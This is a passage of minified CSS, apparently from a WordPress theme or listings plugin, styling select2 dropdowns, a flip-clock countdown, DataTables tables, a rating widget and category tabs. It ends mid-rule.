.select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 